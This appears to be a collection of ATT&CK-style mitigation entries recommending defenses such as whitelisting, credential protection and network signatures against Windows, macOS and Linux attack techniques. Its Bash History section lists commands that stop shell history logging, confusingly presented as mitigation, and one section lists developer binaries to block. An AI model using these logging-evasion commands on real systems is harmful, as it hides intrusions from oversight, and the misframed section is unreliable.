## **Data from Network Shared Drive Mitigation**

Identify unnecessary system utilities or potentially malicious software that may be used to collect data from a network share, and audit and/or block them by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## **Account Manipulation Mitigation**

Use multifactor authentication. Follow guidelines to prevent or limit adversary access to [[Technique/T1078|Valid Accounts]].

Protect domain controllers by ensuring proper security configuration for critical servers. Configure access controls and firewalls to limit access to these systems. Do not allow domain administrator accounts to be used for day-to-day operations that may expose them to potential adversaries on unprivileged systems.

## **AppleScript Mitigation**

Require that all AppleScript be signed by a trusted developer ID before being executed - this will prevent random AppleScript code from executing.

## **PowerShell Mitigation**

It may be possible to remove PowerShell from systems when not needed, but a review should be performed to assess the impact to an environment, since it could be in use for many legitimate purposes and administrative functions. When PowerShell is necessary, restrict PowerShell execution policy to administrators and to only execute signed scripts. Be aware that there are methods of bypassing the PowerShell execution policy, depending on environment configuration.[[CiteRef::Netspi PowerShell Execution Policy Bypass]] Disable/restrict the WinRM Service to help prevent uses of PowerShell for remote execution.

#### **Input Prompt Mitigation**

Users need to be trained to know which programs ask for permission and why. Follow mitigation recommendations for [[Technique/T1155|AppleScript]].

## **System Information Discovery Mitigation**

Identify unnecessary system utilities or potentially malicious software that may be used to acquire information about the operating system and underlying hardware, and audit and/or block them by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## Winlogon Helper DLL Mitigation

Upgrade the operating system to a newer version of Windows if using a version prior to Vista.

Limit the privileges of user accounts so that only authorized administrators can perform Winlogon helper changes.

Identify and block potentially malicious software that may be executed through the Winlogon helper process by using whitelisting[[CiteRef::Beechey 2010]] tools like

AppLocker[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] that are capable of auditing and/or blocking unknown DLLs.

## **Netsh Helper DLL Mitigation**

Identify and block potentially malicious software that may persist in this manner by using whitelisting[[CiteRef::Beechey 2010]] tools capable of monitoring DLL loads by Windows utilities like AppLocker.[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]]

## **Network Share Connection Removal Mitigation**

Follow best practices for mitigation of activity related to establishing [[Technique/T1077|Windows Admin Shares]].

Identify unnecessary system utilities or potentially malicious software that may be used to leverage network shares, and audit and/or block them by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## **Connection Proxy Mitigation**

Network intrusion detection and prevention systems that use network signatures to identify traffic for specific adversary malware can be used to mitigate activity at the network level. Signatures are often for unique indicators within protocols and may be based on the specific C2 protocol used by a particular adversary or tool, and will likely be different across various malware families and versions. Adversaries will likely change tool C2 signatures over time or construct protocols in such a way as to avoid detection by common defensive tools.[[CiteRef::University of Birmingham C2]]

## **Hidden Files and Directories Mitigation**

Mitigation of this technique may be difficult and unadvised due to the legitimate use of hidden files and directories.

## **Office Application Startup Mitigation**

Follow Office macro security best practices suitable for your environment. Disable Office VBA macros from executing. Even setting to disable with notification could enable unsuspecting users to execute potentially malicious macros.[[CiteRef::TechNet Office Macro Security]]

For the Office Test method, create the Registry key used to execute it and set the permissions to "Read Control" to prevent easy access to the key without administrator permissions or requiring [[Privilege Escalation]].[[CiteRef::Palo Alto Office Test Sofacy]]

Disable Office add-ins. If they are required, follow best practices for securing them by requiring them to be signed and disabling user notification for allowing add-ins. For some add-ins types (WLL, VBA) additional mitigation is likely required as disabling add-ins in the Office Trust Center does not disable WLL nor does it prevent VBA code from executing.[[CiteRef::MRWLabs Office

## **Bash History Mitigation**

There are multiple methods of preventing a user's command history from being flushed to their .bash\_history file, including use of the following commands: <code>set +o history</code> and <code>set -o history</code> to start logging again; <code>unset HISTFILE</code> being added to a user's .bash\_rc file; and <code>ln -s /dev/null ~/.bash\_history</code> to write commands to <code>/dev/null</code>instead.

## **Application Window Discovery Mitigation**

Identify unnecessary system utilities or potentially malicious software that may be used to acquire information, and audit and/or block them by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## **Private Keys Mitigation**

Use strong passphrases for private keys to make cracking difficult. When possible, store keys on separate cryptographic hardware instead of on the local system. Ensure only authorized keys are allowed access to critical resources and audit access lists regularly. Ensure permissions are properly set on folders containing sensitive private keys to prevent unintended access. Use separate infrastructure for managing critical systems to prevent overlap of credentials and permissions on systems that could be used as vectors for lateral movement. Follow other best practices for mitigating access through use of [[Technique/T1078|Valid Accounts]].

#### **Source Mitigation**

Due to potential legitimate uses of source commands, it's may be difficult to mitigate use of this technique.

## **HISTCONTROL Mitigation**

Prevent users from changing the <code>HISTCONTROL</code> environment variable[[CiteRef::Securing bash history]]. Also, make sure that the <code>HISTCONTROL</code> environment variable is set to "ignoredup" instead of "ignoreboth" or "ignorespace".

#### **External Remote Services Mitigation**

Limit access to remote services through centrally managed concentrators such as VPNs and other managed remote access systems. Deny direct remote access to internal systems through uses of network proxies, gateways, and firewalls as appropriate. Use strong two-factor or multi-factor authentication for remote service accounts to mitigate an adversary's ability to leverage stolen credentials, but be aware of [[Technique/T1111|Two-Factor Authentication Interception]] techniques for some two-factor authentication implementations.

## LC\_MAIN Hijacking Mitigation

Enforce valid digital signatures for signed code on all applications and only trust applications with signatures from trusted parties.

## Pass the Hash Mitigation

Monitor systems and domain logs for unusual credential logon activity. Prevent access to [[Technique/T1078|Valid Accounts]]. Apply patch KB2871997 to Windows 7 and higher systems to limit the default access of accounts in the local administrator group. Limit credential overlap across systems to prevent the damage of credential compromise and reduce the adversary's ability to perform [[Lateral Movement]] between systems. Ensure that built-in and created local administrator accounts have complex, unique passwords. Do not allow a domain user to be in the local administrator group on multiple systems.

## **Account Discovery Mitigation**

Identify unnecessary system utilities or potentially malicious software that may be used to acquire information about system and domain accounts, and audit and/or block them by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## **Trap Mitigation**

Due to potential legitimate uses of trap commands, it's may be difficult to mitigate use of this technique.

#### **Trusted Developer Utilities Mitigation**

MSBuild.exe, dnx.exe, rcsi.exe, WinDbg.exe, and cdb.exe may not be necessary within a given environment and should be removed if not used.

Use application whitelisting configured to block execution of MSBuild.exe, dnx.exe, rcsi.exe, WinDbg.exe, and cdb.exe if they are not required for a given system or network to prevent potential misuse by adversaries.[[CiteRef::Microsoft GitHub Device Guard CI Policies]][[CiteRef::Exploit Monday Mitigate Device Guard Bypases]][[CiteRef::GitHub mattifestation DeviceGuardBypass]][[CiteRef::SubTee MSBuild]]

#### **Pass the Ticket Mitigation**

Monitor domains for unusual credential logons. Limit credential overlap across systems to prevent the damage of credential compromise. Ensure that local administrator accounts have complex, unique passwords. Do not allow a user to be a local administrator for multiple systems. Limit domain admin account permissions to domain controllers and limited servers. Delegate other admin functions to separate accounts.[[CiteRef::ADSecurity AD Kerberos Attacks]]

For containing the impact of a previously generated golden ticket, reset the built-in KRBTGT account password twice, which will invalidate any existing golden tickets that have been created with the KRBTGT hash and other Kerberos tickets derived from it.[[CiteRef::CERT-EU Golden Ticket Protection]]

Attempt to identify and block unknown or malicious software that could be used to obtain Kerberos tickets and use them to authenticate by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## **System Owner/User Discovery Mitigation**

Identify unnecessary system utilities or potentially malicious software that may be used to acquire information about system users, and audit and/or block them by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## **Credential Dumping Mitigation**

Monitor/harden access to LSASS and SAM table with tools that allow process whitelisting. Limit credential overlap across systems to prevent lateral movement opportunities using [[Technique/T1078|Valid Accounts]] if passwords and hashes are obtained. Ensure that local administrator accounts have complex, unique passwords across all systems on the network. Do not put user or admin domain accounts in the local administrator groups across systems unless they are tightly controlled, as this is often equivalent to having a local administrator account with the same password on all systems. On Windows 8.1 and Windows Server 2012 R2, enable Protected Process Light for LSA.[[CiteRef::Microsoft LSA]]

Identify and block potentially malicious software that may be used to dump credentials by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

With Windows 10, Microsoft implemented new protections called Credential Guard to protect the LSA secrets that can be used to obtain credentials through forms of credential dumping. It is not configured by default and has hardware and firmware system requirements.[[CiteRef::TechNet Credential Guard]] It also does not protect against all forms of credential dumping.[[CiteRef::GitHub SHB Credential Guard]]

## **Regsvr32 Mitigation**

Microsoft's Enhanced Mitigation Experience Toolkit (EMET) Attack Surface Reduction (ASR) feature can be used to block regsvr32.exe from being used to bypass whitelisting.[[CiteRef::Secure Host Baseline EMET]]

## **Process Hollowing Mitigation**

Mitigating specific API calls will likely have unintended side effects, such as preventing legitimate software from operating properly. Efforts should be focused on preventing adversary tools from running earlier in the chain of activity and on identifying subsequent malicious behavior.

Although process hollowing may be used to evade certain types of defenses, it is still good practice to identify potentially malicious software that may be used to perform adversarial actions, including process hollowing, and audit and/or block it by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## **Sudo Mitigation**

The sudoers file should be strictly edited such that passwords are always required and that users can't spawn risky processes as users with higher privilege. By requiring a password, even if an adversary can get terminal access, they must know the password to run anything in the sudoers file.

## **Rc.common Mitigation**

Limit privileges of user accounts so only authorized users can edit the rc.common file.

## **Execution through API Mitigation**

Mitigating specific API calls will likely have unintended side effects, such as preventing legitimate software from operating properly. Efforts should be focused on preventing adversary tools from running earlier in the chain of activity and on identifying subsequent malicious behavior. Audit and/or block potentially malicious software by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## **Taint Shared Content Mitigation**

Protect shared folders by minimizing users who have write access. Use utilities that detect or mitigate common features used in exploitation, such as the Microsoft Enhanced Mitigation Experience Toolkit (EMET).

Identify potentially malicious software that may be used to taint content or may result from it and audit and/or block the unknown programs by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## **Redundant Access Mitigation**

Identify and block potentially malicious software that may be used as a remote access tool, and audit and/or block it by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

Network intrusion detection and prevention systems that use network signatures to identify traffic for specific adversary malware can be used to mitigate activity at the network level. Signatures are often for unique indicators within protocols and will be different across various malware families and versions. Adversaries will likely change tool signatures over time or construct protocols in such a way as to avoid detection by common defensive tools.[[CiteRef::University of Birmingham C2]]

## **Audio Capture Mitigation**

Mitigating this technique specifically may be difficult as it requires fine-grained API control. Efforts should be focused on preventing unwanted or unknown code from executing on a system.

Identify and block potentially malicious software that may be used to record audio by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## **New Service Mitigation**

Limit privileges of user accounts and remediate [[Privilege Escalation]] vectors so only authorized administrators can create new services.

Identify and block unnecessary system utilities or potentially malicious software that may be used to create services by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

#### **Scripting Mitigation**

Turn off unused features or restrict access to scripting engines such as VBScript or scriptable administration frameworks such as PowerShell.

## **Rundll32 Mitigation**

Microsoft's Enhanced Mitigation Experience Toolkit (EMET) Attack Surface Reduction (ASR) feature can be used to block methods of using rundll32.exe to bypass whitelisting.[[CiteRef::Secure Host Baseline EMET]]

## **Fallback Channels Mitigation**

Network intrusion detection and prevention systems that use network signatures to identify traffic for specific adversary malware can be used to mitigate activity at the network level. Signatures are often for unique indicators within protocols and may be based on the specific protocol used by a particular adversary or tool, and will likely be different across various malware families and versions. Adversaries will likely change tool C2 signatures over time or construct protocols in such a way as to avoid detection by common defensive tools.[[CiteRef::University of Birmingham C2]]

## **Hidden Window Mitigation**

Whitelist programs that are allowed to have this plist tag. All other programs should be considered suspicious.

## **System Service Discovery Mitigation**

Identify unnecessary system utilities or potentially malicious software that may be used to acquire information about services, and audit and/or block them by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## **Indicator Removal on Host Mitigation**

Automatically forward events to a log server or data repository to prevent conditions in which the adversary can locate and manipulate data on the local system. When possible, minimize time delay on event reporting to avoid prolonged storage on the local system. Protect generated event files that are stored locally with proper permissions and authentication. Obfuscate/encrypt event files locally and in transit to avoid giving feedback to an adversary.

## Service Registry Permissions Weakness Mitigation

Identify and block potentially malicious software that may be executed through service abuse by using whitelisting[[CiteRef::Beechey 2010]] tools like AppLocker[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] that are capable of auditing and/or blocking unknown programs.

## **Timestomp Mitigation**

Mitigation of timestomping specifically is likely difficult. Efforts should be focused on preventing potentially malicious software from running. Identify and block potentially malicious software that may contain functionality to perform timestomping by using whitelisting[[CiteRef::Beechey 2010]] tools like AppLocker[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## **System Network Configuration Discovery Mitigation**

Identify unnecessary system utilities or potentially malicious software that may be used to acquire information about a system's network configuration, and audit and/or block them by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

#### **Execution through Module Load Mitigation**

Directly mitigating module loads and API calls related to module loads will likely have unintended side effects, such as preventing legitimate software from operating properly. Efforts should be focused on preventing adversary tools from running earlier in the chain of activity and on identifying and correlated subsequent behavior to determine if it is the result of malicious activity.

## **Shared Webroot Mitigation**

Networks that allow for open development and testing of Web content and allow users to set up their own Web servers on the enterprise network may be particularly vulnerable if the systems and Web servers are not properly secured to limit privileged account use, unauthenticated network share access, and network/system isolation.

Ensure proper permissions on directories that are accessible through a Web server. Disallow remote access to the webroot or other directories used to serve Web content. Disable execution on directories within the webroot. Ensure that permissions of the Web server process are only what is required by not using built-in accounts; instead, create specific accounts to limit unnecessary access or permissions overlap across multiple systems.

## **Scheduled Task Mitigation**

Limit privileges of user accounts and remediate [[Privilege Escalation]] vectors so only authorized administrators can create scheduled tasks. Toolkits like the PowerSploit framework contain PowerUp modules that can be used to explore systems for permission weaknesses in scheduled tasks that could be used to escalate privileges.

Identify and block unnecessary system utilities or potentially malicious software that may be used to schedule tasks using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## **Binary Padding Mitigation**

Identify potentially malicious software that may be executed from a padded or otherwise obfuscated binary, and audit and/or block it by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## **Network Sniffing Mitigation**

Ensure that all wireless traffic is encrypted appropriately. Use Kerberos, SSL, and multifactor authentication wherever possible. Monitor switches and network for span port usage, ARP/DNS poisoning, and router reconfiguration.

Identify and block potentially malicious software that may be used to sniff or analyze network traffic by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## **Data Encrypted Mitigation**

Identify unnecessary system utilities, third-party tools, or potentially malicious software that may be used to encrypt files, and audit and/or block them by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## **Standard Cryptographic Protocol Mitigation**

Network intrusion detection and prevention systems that use network signatures to identify traffic for specific adversary malware can be used to mitigate activity at the network level. Use of encryption protocols may make typical network-based C2 detection more difficult due to a reduced ability to signature the traffic. Prior knowledge of adversary C2 infrastructure may be useful for domain and IP address blocking, but will likely not be an effective long-term solution because adversaries can change infrastructure often.[[CiteRef::University of Birmingham C2]]

## **Multilayer Encryption Mitigation**

Network intrusion detection and prevention systems that use network signatures to identify traffic for specific adversary malware can be used to mitigate activity at the network level. Use of encryption protocols may make typical network-based C2 detection more difficult due to a reduced ability to signature the traffic. Prior knowledge of adversary C2 infrastructure may be useful for domain and IP address blocking, but will likely not be an effective long-term solution because adversaries can change infrastructure often.[[CiteRef::University of Birmingham C2]]

#### **Masquerading Mitigation**

When creating security rules, avoid exclusions based on file name or file path. Require signed binaries. Use file system access controls to protect folders such as C:\Windows\System32. Use tools that restrict program execution via whitelisting by attributes other than file name.

Identify potentially malicious software that may look like a legitimate program based on name and location, and audit and/or block it by using whitelisting[[CiteRef::Beechey 2010]] tools like AppLocker[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## **File System Logical Offsets Mitigation**

Identify potentially malicious software that may be used to access logical drives in this manner, and audit and/or block it by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## **Launch Agent Mitigation**

Restrict user's abilities to create Launch Agents with group policy.

## **Remote Services Mitigation**

Limit the number of accounts that may use remote services. Use multifactor authentication where possible. Limit the permissions for accounts that are at higher risk of compromise; for example, configure SSH so users can only run specific programs. Prevent [[Credential Access]] techniques that may allow an adversary to acquire [[Technique/T1078|Valid Accounts]] that can be used by existing services.

## **File Deletion Mitigation**

Identify unnecessary system utilities, third-party tools, or potentially malicious software that may be used to delete files, and audit and/or block them by using whitelisting[[CiteRef::Beechey 2010]] tools like AppLocker[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## **Data Compressed Mitigation**

Identify unnecessary system utilities, third-party tools, or potentially malicious software that may be used to compress files, and audit and/or block them by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

If network intrusion prevention or data loss prevention tools are set to block specific file types from leaving the network over unencrypted channels, then an adversary may move to an encrypted channel.

## LC\_LOAD\_DYLIB Addition Mitigation

Enforce that all binaries be signed by the correct Apple Developer IDs, and whitelist applications via known hashes. Binaries can also be baselined for what dynamic libraries they require, and if an app requires a new dynamic library that wasn't included as part of an update, it should be investigated.

#### **Authentication Package Mitigation**

Windows 8.1, Windows Server 2012 R2, and later versions, may make LSA run as a Protected Process Light (PPL) by setting the Registry key <code>HKLM\SYSTEM\CurrentControlSet\Control\Lsa\RunAsPPL</code>, which requires all DLLs loaded by LSA to be signed by Microsoft.[[CiteRef::Graeber 2014]][[CiteRef::Microsoft Configure LSA]]

#### **Startup Items Mitigation**

Since StartupItems are deprecated, preventing all users from writing to the <code>/Library/StartupItems</code> directory would prevent any startup items from getting registered. Similarly, appropriate permissions should be applied such that only specific users can edit the startup items so that they can't be leveraged for privilege escalation.

## **Launch Daemon Mitigation**

Limit privileges of user accounts and remediate Privilege Escalation vectors so only authorized administrators can create new Launch Daemons.

## **Local Port Monitor Mitigation**

Identify and block potentially malicious software that may persist in this manner by using whitelisting[[CiteRef::Beechey 2010]] tools capable of monitoring DLL loads by processes running under SYSTEM permissions.

## **Accessibility Features Mitigation**

To use this technique remotely, an adversary must use it in conjunction with RDP. Ensure that Network Level Authentication is enabled to force the remote desktop session to authenticate before the session is created and the login screen displayed. It is enabled by default on Windows Vista and later.[[CiteRef::TechNet RDP NLA]]

If possible, use a Remote Desktop Gateway to manage connections and security configuration of RDP within a network.[[CiteRef::TechNet RDP Gateway]]

Identify and block potentially malicious software that may be executed by an adversary with this technique by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## **Bootkit Mitigation**

Ensure proper permissions are in place to help prevent adversary access to privileged accounts necessary to perform this action. Use Trusted Platform Module technology and a secure or trusted boot process to prevent system integrity from being compromised.[[CiteRef::TCG Trusted Platform

## **Access Token Manipulation Mitigation**

Access tokens are an integral part of the security system within Windows and cannot be turned off. However, an attacker must already have administrator level access on the local system to make full use of this technique; be sure to restrict users and accounts to the least privileges they require to do their job.

Any user can also spoof access tokens if they have legitimate credentials. Follow mitigation guidelines for preventing adversary use of [[Technique/T1078|Valid Accounts]].

Also limit opportunities for adversaries to increase privileges by limiting [[Privilege Escalation]] opportunities.

## **Valid Accounts Mitigation**

Take measures to detect or prevent techniques such as [[Technique/T1003 | Credential Dumping]] or installation of keyloggers to acquire credentials through [[Technique/T1056 | Input Capture]]. Limit credential overlap across systems to prevent access if account credentials are obtained. Ensure that local administrator accounts have complex, unique passwords across all systems on the network. Do not put user or admin domain accounts in the local administrator groups across systems unless they are tightly controlled and use of accounts is segmented, as this is often equivalent to having a local administrator account with the same password on all systems. Follow best practices for design and administration of an enterprise network to limit privileged account use across administrative tiers.[[CiteRef::Microsoft Securing Privileged Access]]. Audit domain and local accounts as well as their permission levels routinely to look for situations that could allow an adversary to gain wide access by obtaining credentials of a privileged account.[[CiteRef::TechNet Credential Theft]][[CiteRef::TechNet Least Privilege]]

## **Disabling Security Tools Mitigation**

Ensure proper process, registry, and file permissions are in place to prevent adversaries from disabling or interfering with security services.

## **Query Registry Mitigation**

Identify unnecessary system utilities or potentially malicious software that may be used to acquire information within the Registry, and audit and/or block them by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

#### **System Firmware Mitigation**

Prevent adversary access to privileged accounts or access necessary to perform this technique. Check the integrity of the existing BIOS or EFI to determine if it is vulnerable to modification. Patch the BIOS and EFI as necessary. Use Trusted Platform Module technology.[[CiteRef::TCG Trusted Platform Module]]

## **Multiband Communication Mitigation**

Network intrusion detection and prevention systems that use network signatures to identify traffic for specific adversary malware can be used to mitigate activity at the network level. Signatures are often for unique indicators within protocols and may be based on the specific protocol used by a particular adversary or tool, and will likely be different across various malware families and versions. Adversaries will likely change tool C2 signatures over time or construct protocols in such a way as to avoid detection by common defensive tools.[[CiteRef::University of Birmingham C2]]

## **Remote System Discovery Mitigation**

Identify unnecessary system utilities or potentially malicious software that may be used to acquire information on remotely available systems, and audit and/or block them by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## **File and Directory Discovery Mitigation**

File system activity is a common part of an operating system, so it is unlikely that mitigation would be appropriate for this technique. It may still be beneficial to identify and block unnecessary system utilities or potentially malicious software by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## File System Permissions Weakness Mitigation

Use auditing tools capable of detecting file system permissions abuse opportunities on systems within an enterprise and correct them. Limit privileges of user accounts and groups so that only authorized administrators can interact with service changes and service binary target path locations. Toolkits like the PowerSploit framework contain PowerUp modules that can be used to explore systems for service file system permissions weaknesses.

Identify and block potentially malicious software that may be executed through abuse of file, directory, and service permissions by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] that are capable of auditing and/or blocking unknown programs. Deny execution from user directories such as file download directories and temp directories where able.[[CiteRef::Seclists Kanthak 7zip Installer]]

Turn off UAC's privilege elevation for standard users and installer detection for all users by modifying registry key <code>[HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System]</code>to automatically deny elevation requests, add:

<code>"ConsentPromptBehaviorUser"=dword:00000000</code>; to disable installer detection, add:
<code>"EnableInstallerDetection"=dword:00000000</code>.[[CiteRef::Seclists Kanthak 7zip Installer]]

## **Service Execution Mitigation**

Ensure that permissions disallow services that run at a higher permissions level from being created or interacted with by a user with a lower permission level. Also ensure that high permission level service binaries cannot be replaced or modified by users with a lower permission level.

Identify unnecessary system utilities or potentially malicious software that may be used to interact with Windows services, and audit and/or block them by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

#### **Communication Through Removable Media Mitigation**

Disable Autorun if it is unnecessary.[[CiteRef::Microsoft Disable Autorun]] Disallow or restrict removable media at an organizational policy level if they are not required for business operations.[[CiteRef::TechNet Removable Media Control]]

## **Two-Factor Authentication Interception Mitigation**

Remove smart cards when not in use. Protect devices and services used to transmit and receive outof-band codes.

Identify and block potentially malicious software that may be used to intercept 2FA credentials on a system by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## **Plist Modification Mitigation**

Prevent plist files from being modified by users by making them read-only.

## **Application Shimming Mitigation**

There currently aren't a lot of ways to mitigate application shimming. Disabling the Shim Engine isn't recommended because Windows depends on shimming for interoperability and software may become unstable or not work. Microsoft released an optional patch update - KB3045645 - that will remove the "auto-elevate" flag within the sdbinst.exe. This will prevent use of application shimming to bypass UAC.

Changing UAC settings to "Always Notify" will give the user more visibility when UAC elevation is requested, however, this option will not be popular among users due to the constant UAC interruptions.

## **Standard Non-Application Layer Protocol Mitigation**

Properly configure firewalls and proxies to limit outgoing traffic to only necessary ports and through proper network gateway systems.

Network intrusion detection and prevention systems that use network signatures to identify traffic for specific adversary malware can be used to mitigate activity at the network level. Signatures are often for unique indicators within protocols and may be based on the specific obfuscation technique used by a particular adversary or tool, and will likely be different across various malware families and versions. Adversaries will likely change tool C2 signatures over time or construct protocols in such a way as to avoid detection by common defensive tools.[[CiteRef::University of Birmingham C2]]

## **Data Transfer Size Limits Mitigation**

Network intrusion detection and prevention systems that use network signatures to identify traffic for specific adversary command and control infrastructure and malware can be used to mitigate activity at the network level. Signatures are often for unique indicators within protocols and may be based on the specific obfuscation technique used by a particular adversary or tool, and will likely be different across various malware families and versions. Adversaries will likely change tool command and control signatures over time or construct protocols in such a way to avoid detection by common defensive tools. [[CiteRef::University of Birmingham C2]]

## **AppInit DLLs Mitigation**

Upgrade to Windows 8 or later and enable secure boot.

